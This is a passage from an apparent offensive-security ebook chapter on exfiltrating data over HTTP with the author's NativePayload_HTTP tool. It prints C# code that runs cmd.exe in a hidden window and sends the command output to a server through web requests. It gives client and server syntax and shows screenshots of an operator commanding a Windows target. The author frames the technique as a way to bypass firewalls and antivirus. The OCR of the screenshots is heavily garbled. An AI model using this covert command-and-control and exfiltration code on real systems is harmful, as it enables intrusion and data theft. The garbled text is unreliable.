

Picture 11: Script3.sh and command output.

### C# Codes vs Shell Codes:

now I want to talk about C# codes and some important things about C# .

in C# code I used this Method "DumpHtml()" instead "curl" in shell script.



Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 12: Simple way for Data Exfiltration via HTTP (Part1)



also when you want to run CMD or Command , you need something like this Method "\_CMDshell()" .

```
public static string _CMDshell(string _Command1, string _AllIPs)
{
    string xtemp;
    Process prcs = new Process();
    prcs.StartInfo.WindowStyle = System.Diagnostics.ProcessWindowStyle.Hidden;
    prcs.StartInfo.CreateNoWindow = true;
    prcs.StartInfo.FileName = "cmd.exe";
    prcs.StartInfo.RedirectStandardOutput = true;
    prcs.StartInfo.RedirectStandardOutput = true;
    prcs.StartInfo.RedirectStandardError = true;
    prcs.StartInfo.UseShellExecute = false;
    prcs.Start();
    string CMDoutput = prcs.StandardOutput.ReadToEnd();
    string error = prcs.StandardError.ReadToEnd();
    xtemp = "[" + _AllIPs + "] => " + CMDoutput;
    return xtemp;
}
```

Finally with these simple codes you can execute command also with this code your command output will send to server.

#### temp = \_CMDshell(Command1, AllIPs[1].ToString());

```
if (FakeHeader_onoff_status == <mark>"xheader-off</mark>")
output = DumpHtml("<mark>http://"</mark> + args[1] + <mark>"/default.aspx?uids="</mark> + temp_rev);
```

Thread.Sleep(<mark>1000);</mark> output = DumpHtml(<mark>"http://" +</mark> args[**1**] + "/<mark>default.aspx?logoff=null</mark>");

So by these simple "Script.sh" codes and Pictures you can see: what exactly happened behind my Code "**NativePayload\_HTTP.sh**" in server-side and especially (client-side). As I mentioned in this chapter my focus was on HTTP Traffic and HTTP Packets and my focus was not on Web Programming but Web programming is next step to these techniques also is very important so you should rethink about that also rethink about (legal/illegal) Web Application traffic/behavior for bypassing "hardware firewalls" or "host-based firewalls" and AVS.

### NativePayload\_HTTP tool and internal-commands step by step:

in this time we should talk about this "NativePayload\_HTTP " code with more detail step by step in client-side and server-side.

this is first step to use , you can use "help" command with this syntax you can have help for this tool:

### syntax: ./NativePayload\_HTTP.sh help

Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 12: Simple way for Data Exfiltration via HTTP (Part1)

| Applications 🔻                                                   | Places 🔻 🕞 Terminal 💌                                                                                                    | Tue 14:20 • 1                                                                                                    | en 🔻 | <b>•</b> )) | Ē+ - |
|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|-------------|------|
|                                                                  |                                                                                                    | root@oops: ~/Desktop/NativePayload_HTTP/After Pivot                                                                                              | C    |             | 0    |
| File Edit Vie                                                    | w Search Terminal Help                                                                                                    |                                                                                                    |      |             |      |
| root@oops:~/[                                                    | Desktop/NativePayload_HTTP/After Pivo                                                                                                    | t# ./NativePayload_HTTP.sh help                                                                                                    |      |             | ŕ    |
| NativePayload<br>Injecting/Dov<br>help syntax:                   | i HTTP.sh v1.4 , Published by Damon M<br>vnloading/Uploading DATA via Web/HTTP<br>./NativePayload HTTP.sh help                                                                     | (v1 4)"<br>ohammadbagher 2018-2019<br>Traffic<br>put setaf 2) => show all internal Commands"<br>r commands"                                      |      |             |      |
| Step1<br>Example Step<br>Step2<br>Example Step2                  | : (Client Side ) ./NativePayload_HTT<br>L; (Client Side ) ./NativePayload_HTT<br>: (Server Side ) ./NativePayload_HTT<br>2: (Server Side ) ./NativePayload_HTT                     | P.sh -dumpcmd IPv4_Server Port delay<br>P.sh -dumpcmd 192.168.56.1 80 0.3<br>P.sh -exfilwebserver Port (Server Side)"<br>P.sh -exfilwebserver 80 |      |             |      |
| [@]:NativePay<br>[@]:NativePay                                   | /load_HTTP.sh_Server_Side_Help.(v1.4)                                                                                                    |                                                                                                    |      |             |      |
| <b>@help</b> => 2<br>Description<br>Example:#@h                  | 516/u2509/; echo "Example:#@init"<br>show all internal Commands<br>3; Help for commands<br>taf 11) @interact<br>2502509; echo "Description: you can                                |                                                                                                    |      |             |      |
| <pre>@exit =&gt; @DescriptionExample:#00</pre>                   | 23.u2509'; echo "Example:#@interact 1<br>exit_tool'(Server_Side)<br>: exit to Console<br>>>:+ exit to Console                                                                      |                                                                                                    |      |             |      |
| <pre>@interactDescriptionExample:#@:Example:#@:Example:#@:</pre> | <pre>//*: echo "S(tput setaf 11) @clients<br/>or @ =&gt; interact with Target syste<br/>1. you can use this command to intera<br/>interact 192.168.56.102<br/>192.168.56.102</pre> |                                                                                                    |      |             |      |
| @clients (<br>Description                                        | or ( <b>@cli</b> => show all Clients by IPv4<br>1: you can use this command to see IP<br>light                                                                                     |                                                                                                    |      |             |      |
| Example:#@o                                                      | a <b>(;'écho</b> "\$(tput setaf ll) @base64on<br>li<br>Za∖u2509' <b>; echo</b> "Description: Enablin                                                                               |                                                                                                    |      |             |      |
| <b>@version</b> =<br>Description<br>Example:#@v                  | <pre>&gt; show version "Example:#@base64on"<br/>&gt;&gt; show version "Example:#@base64on"<br/>h: show NativePayLoad_HTTP.sh version<br/>version</pre>                             |                                                                                                    |      |             |      |
| print Provides                                                   | <b>)7'; "Echo</b> "\$(tput setaf 11) @base64of                                                                                                    | <pre>i \$(tput setat 2) or \$(tput setat 1) @6401f \$(tput setaf 2) =&gt; Disabling Base64"</pre>                                                |      |             |      |

#### Picture 12: Help for internal commands

in server-side you should use this syntax : ./NativePayload\_HTTP.sh -exfilwebserver 80 by default my code will work with apache2 in port.[80] only so you can use this syntax without "80" ./NativePayload\_HTTP.sh -exfilwebserver

| Applications 🔻                                                                                       | Places 🔻                                         | 🔄 Terminal 🔻                                                                              | Tue 14:28 ● 1                                                                             | 💕 en 🕶 📢 📑 🕶          |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------|-------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|-----------------------|
|                                                                                                    |                                                  |                                                                                           | root@oops: ~/Desktop/NativePayload_HTTP/After Pivot                                       |                       |
| File Edit View                                                                                       | Search                                           | Terminal Help                                                                             |                                                                                           |                       |
| root@oops:~/De                                                                                       | sktop/Nat                                        | tivePayload_HTTP//                                                                        | After Pivot# ./NativePayload_HTTP.sh -exfilwebserver 80                                   | ^                     |
| NativePayload_<br>Injecting/Down<br>help syntax: .                                                   | HTTP.sh v<br>loading/U<br>/NativePa              | /1.4, Published I<br>Jploading DATA vi<br>ayload_HTTP,sh he                               | by Damon Mohammadbagher 2018-2019 <sub>5664:0ff</sub> "<br>a Web/HTTP Traffic<br>Lp       |                       |
| <pre>[&gt;1:Service.ap</pre>                                                                         | ache2:Sto                                        | elif [[ "\$input                                                                          |                                                                                           |                       |
| <pre>[&gt;]:Service.ap [&gt;]:Service.ap [&gt;]:Service.ap [&gt;]:Service.ap [&gt;]:Service.ap</pre> | ache2.[/e<br>ache2.[/e<br>ache2:Res<br>iltration | etc/apache2/19-02<br>etc/apache2/apach<br>started <sub>pv4Clients</sub><br>n.Mode:Started | -2019.14-28-05.backup.apache2.conf]:Created<br>e2.conf]:Modified<br>.txt   aWk '1a[s0]++' |                       |
| <pre>[&gt;]:Server.Def [&gt;]:Server.Com</pre>                                                       | aultpage.                                        | .[/var/www/html/d                                                                         | efault.aspx]:Created                                                                      |                       |
| [>]:Server.Mon                                                                                       | itoring.l                                        | log[/var/log/apacl                                                                        | he2/access.log]:Started                                                                   |                       |
| [>]:Enter::Com                                                                                       |                                                  | out:# if s                                                                                |                                                                                           |                       |
| [>]:Enter::Com<br>[>]:Enter::Com                                                                     |                                                  | out:# then<br>but:# tput se<br>echo "[<br>tput se<br>break;<br>fi                         |                                                                                           |                       |
|                                                                                                    |                                                  |                                                                                           |                                                                                           |                       |
|                                                                                                    |                                                  | then                                                                                      |                                                                                           |                       |
|                                                                                                    |                                                  |                                                                                           |                                                                                           |                       |
|                                                                                                    |                                                  |                                                                                           |                                                                                           |                       |
|                                                                                                    |                                                  |                                                                                           |                                                                                           |                       |
|                                                                                                    |                                                  |                                                                                           |                                                                                           |                       |
|                                                                                                    |                                                  |                                                                                           |                                                                                           |                       |
| _                                                                                                    |                                                  |                                                                                           | sh 🔻 Tab Width: 8 💌                                                                       | Ln 1084, Col 38 🔻 INS |

# Picture 13: NativePayload\_HTTP.sh -exfilwebserver 80

#### **Client Detection:**

as you can see in next "Picture 14", client with IPv4 192.168.56.102 Detected by server and in client-side we have this syntax:

### **Client-Side syntax:**

Windows:

NativePayload\_HTTP.exe -dumpcmd [Server-IPv4] [Server-Port always 80] NativePayload\_HTTP.exe -dumpcmd 192.168.56.1 80

Linux:

NativePayload\_HTTP.sh -dumpcmd [Server-IPv4] [Server-Port always 80] [Internal-delay sec] NativePayload\_HTTP.sh -dumpcmd 192.168.56.1 80 0.3

Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 12: Simple way for Data Exfiltration via HTTP (Part1)



Picture 14: NativePayload\_HTTP.sh and client-side

as you can see in this "Picture 14", Client Detected by sever after received first signal from Client.

| Applications 🔻                                                                                                    | Places 🔻                                                                                                 | 🖌 🕞 Terminal 🔻                                                                                                    |                                                                                                    | Tue 14:40 ●                        |  |     | 1                  | <b>⊧≌</b> er                                 | n <b>-</b>                     | u) 🗗 🗕                                 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|--|-----|--------------------|----------------------------------------------|--------------------------------|----------------------------------------|
|                                                                                                    |                                                                                                    |                                                                                                    | root@oops: ~/Desktop/NativePaylo                                                                                                    | ad_HTTP/After Pivot                |  | • • | 8                  | unning] - Ora                                | acle VM                        | VirtualBox                             |
| File Edit View                                                                                                    | Search                                                                                                   | Terminal Help                                                                                                    |                                                                                                    |                                    |  |     |                    |                                              |                                |                                        |
| -Description: exi<br>Example:#exit                                                                                                    | t Agent fr                                                                                               | om tärget system (linux                                                                                                    |                                                                                                    | CN.                                |  |     | - N <sup>^</sup> i | vePayload_H                                  | TTP.exe                        | -dumpcmo                               |
| @poweroff => sh                                                                                                    |                                                                                                    | tput setaf 10<br>getesystem (linux-windo                                                                                                    |                                                                                                    |                                    |  |     |                    |                                              |                                |                                        |
| Description: shu                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                    |  |     |                    |                                              |                                |                                        |
|                                                                                                    |                                                                                                    | tput setar 2<br>elifəldə:"Sipput:                                                                                                    | ″ च≖-"Aclients" -"\$input" ==                                                                                                    |                                    |  |     | 92 .6              | 58.56.1 80                                   |                                |                                        |
| root@oops:~/Deskto<br>root@oops:~/Deskto                                                                                                    | o/NativePa                                                                                               | yload_HTTP/After Pivot#<br>yload_HTTP/After Pivot#<br>tput setaf 10                                                                                                    | # ./NativePayload_HTTP.sh -exfilwebserv<br># ./NativePayload_HTTP.sh -exfilwebserv                                                             | vePayload_HT1<br>DATA/Conmands Exf |  |     | J<br>ue s          | 2019<br>s , (Client                          | : Side o                       | only)                                  |
| NativePayload_HTTP<br>Injecting/Download                                                                                                    | .sh v1.4 ,<br>ing/Upload                                                                                 | Published by Damon Moh<br>ling DATA via Web/HTTP T                                                                                                    | hammadbagher 2018-2019<br>Traffic awk the Solter                                                                                               |                                    |  |     |                    |                                              |                                |                                        |
| <pre>help syntax: ./Nat:<br/>[&gt;]:Service.apached</pre>                                                                                                    | ivePayload<br>2:Stoped                                                                                   | tput setaf 2                                                                                                    |                                                                                                    |                                    |  |     | ay la<br>lay la    | andom: [2309<br>andom: [1046<br>andom: [478] | 6]:Stai<br>4]:Stai<br>73]:Stai | rted [2/19<br>rted [2/19<br>rted [2/19 |
| <pre>[&gt;]:Service.apachel [&gt;]:Service.apachel [&gt;]:Service.apachel</pre>                                                                                                    | 2.[/etc/ap<br>2.[/etc/ap<br>2.Restarte                                                                   | ache2/19-02-2019-14-28-<br>ache2/apache2.conf]:Mod<br>ad                                                                                                    | -05.backup.apache2.conf]:Created<br>dified                                                                                                    |                                    |  |     | 35<br>es           | Started [2<br>.Count[2/6]                    | /19/201<br>:Starte             | 19 11:40:2<br>ed                       |
| <pre>(&gt;):Server.Exfiltr<br/>[&gt;]:Server.Default<br/>[&gt;]:Server.Command<br/>[&gt;]:Server.Monitor<br/>&gt;]:Enter::Command<br/>(&gt;]:Enter::Command<br/>[!]:Client.IPv4.[!<br/>(&gt;]:Enter::Command<br/>[!]:Client.IPv4.[!</pre> | ation.Mode<br>page.[/var<br>page.[/var<br>ing.log[/v<br>s.input:#<br>s.input:#<br>22.168.56.             | :Started<br>/ww/html/default.aspx]<br>/ww/html/getimd.aspx]<br>ar/log/apache2/access.l<br>tput set<br>break;<br>102]:Detected fi<br>192.168.56.102                                                        | ]:Created<br>Created<br>Log]:Started IPv4.[\$TargetHost]:P<br>taf 2<br>ase64on"    "\$input" == "@64or                                         |                                    |  |     | 47 1               | ]::Web.Requ                                  | est:[/                         | lefault.as                             |
| <pre>[@:Target Host: 1<br/>[&gt;]:Enter::Command<br/>[&gt;]:[19-02-2019.14<br/>[!]:[19-02-2019.14<br/>[!]:[19-02-2019.14<br/>[!]:[19-02-2019.14<br/>[!]:[19-02-2019.14</pre>                                                              | 92.168.56.<br>s.input.[1<br>s.input.[1]<br>40-19]:Ex<br>40-24]:We<br>40-24]:We<br>40-24]:Ch<br>40-34]:Ch | 102 tput setaf 10<br>92.168.56.102]:#echo Hi<br>filtration listening Mo<br>beserVerlog-File has ch<br>lecking Http Queries Co<br>beserver log File has ch<br>lecking Http Queries red<br>for index in \${ | i DompedbyHttp::Payload.Request<br>ode Started by apache2 Service!<br>hanged!<br>mdsave" ]]<br>hanged!<br>-Sm-%Y.%H-%M-%S'`<br>linputArray[*]} |                                    |  |     |                    |                                              |                                |                                        |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                    |  |     |                    |                                              |                                |                                        |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                    |  |     |                    |                                              |                                |                                        |
|                                                                                                    |                                                                                                    | tput setaf 10                                                                                                    |                                                                                                    |                                    |  |     |                    |                                              | C=1.                           | ġ.                                     |

Picture 15: NativePayload\_HTTP.sh and client-side

now with command "@interact w.x.y.z" or "@ w.x.y.z" you can interact to client like "Picture 15", finally you can set a command for client side as you can see in "Picture 15" I used this command "echo Hi ;D".

Note : w.x.y.z = Client IPv4 Address

Part 2 (Infil/Exfiltration/Transferring Techniques by C#), Chapter 12: Simple way for Data Exfiltration via HTTP (Part1)

| Applications  Places  Functional                                                                                                    | Tue 14:42                                                                                                    | • 1 😼 en 🕶 🗤 🚉 🖛                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| root@oops: ~/Desktop/NativePayload_HTTP/Afte                                                                                                    | r Pivot 🗢 🗉 😣                                                                                                    | 2012 [Running] - Oracle VM VirtualBox                                                                                                    |
| File Edit View Search Terminal Help                                                                                                    |                                                                                                    | Devices Help                                                                                                    |
| -Example:#exit then                                                                                                    | 0.1.                                                                                                    | Command Prompt - NativePayload_HTTP.exe -dumpcmd 192.168.56.1 80                                                                                                    |
| <pre>@poweroff =&gt; shutdown target system (linux-windows) ##Description: shutdown target system (linux-windows) ##Description: shutdown target system (linux-</pre> | Microsoft Windows [Versi<br>(c) 2012 Microsoft Corpo                                                                                                    | 6.2.9200]<br>tion. All rights reserved.                                                                                                    |
| -Example:#@poweroff isRandom="false"                                                                                                    | C:\Users\damon>cd C:\Nat                                                                                                    | ePayload_HTTP\Debug                                                                                                    |
| root@oops:~/Desktop/NativePayload_HTTP/After_Pivot# ./NativePayload_HTTP<br>root@oops:~/Desktop/NativePayload_HTTP/After_Pivot# ./NativePayload_HTTP                                                                                                    | .sh:\NativePayload_HTTP\De<br>.sh -exfilwebserver_80                                                                                                    | g>NativePayload_HTTP.exe -dumpcmd 192.168.56.1 80<br>Published hu Namon Mohammadharcher Jan 2019                                                                                                    |
| NativePayload_HTTP.sh v1.4 , Published by Damon Mohammadbagher 2018-2019                                                                                                    | DATA/Commands Exfiltrati                                                                                                    | via HTTP traffic by Simple Web Requests , (Client Side only)                                                                                                    |
| Injecting/Downloading/Uploading_DATA via Web/HTTP,Trafficst:Show"<br>help syntax: ./NativePayload_HTTP,ch help.Clients.txt   awk '!a「\$0                                                                                                    | DATA/Commands Exfiltrati<br>Connecting.Server:[192.1                                                                                                    | Started (Client Side)<br>.56.1:80]                                                                                                    |
| <pre>[&gt;]:Service.apache2:Stoped</pre>                                                                                                    | <pre>[f]: crWD: Che cking. Server.<br/>[f]: crWD: Che cking. Server.<br/>[f]: crwD: Che cking. Server.<br/>[f]: crWD: Leche Nii. ;DJ. Sen<br/>[f]: crWD: Leche Nii. ;DJ. Sen<br/>[f]: crWD: Byte: [E26353E28<br/>[C]: crWD: Byte: [E26353E28<br/>[C]: crWD: Byte: [E26353E28<br/>[C]: crWD: Byte: [E26353E28<br/>[C]: crWD: Byte: [E26353E28<br/>[C]: crWD: Che cking. Server.<br/>[f]: crWD: Che cking. Server.<br/>[f]: crWD: Che cking. Server.</pre> | 92.168.56.11::Sendbylttp:Signal.Delay.Random:[23096]:Started [2/19/2019 11:39:01<br>92.168.56.11::Sendbylttp:Signal.Delay.Random:[1966]:Started [2/19/2019 11:39:02<br>92.168.56.11::Sendbylttp:Delay.Candom:[47873]:Started [2/19/2019 11:39:02<br>92.168.56.11::Sendbylttp:Delay.[3357]:Started [2/19/2019 11:40:27 AM]<br>ng.Gnd.output:Sendbylttp:Delay.[3357]:Started [2/19/2019 11:40:27 AM]<br>ng.Gnd.output:Sendbylttp:Delay.[3357]:Started [2/19/2019 11:40:27 AM]<br>313E223913B5]:Sendbylttp:Delay.[4941]:Web.Request:[/default.aspx?uids=E2635<br>3032025230313]:Sendbylttp:Delay.[4737]:Web.Request:[/default.aspx?uids=E3639<br>ndbylttp::Delay.[823]:Web.Request:[/default.aspx?uids=B30296<br>ndbylttp::Delay.[823]:Web.Request:[/default.aspx?uids=B30296<br>22.168.56.1]:Sendbylttp:Signal.Delay.Random:[1229]:Started [2/19/2019 11:40:57<br>92.168.56.1]:Sendbylttp:Signal.Delay.Random:[23427]:Started [2/19/2019 11:40:57<br>92.168.56.1]:Sendbylttp:Signal.Delay.Random:[23427]:Started [2/19/2019 11:40:41<br>92.168.56.1]:Sendbylttp:Signal.Delay.Random:[23427]:Started [2/19/2019 11:40:44<br>92.168.56.1]:Sendbylttp:Signal.Delay.Random:[23427]:Started [2/19/2019 11:40:44<br>92.168.56.1]:Sendbylttp:Signal.Delay.Random:[23427]:Started [2/19/2019 11:40:44<br>92.168.56.1]:Sendbylttp:Signal.Delay.Random:[23427]:Started [2/19/2019 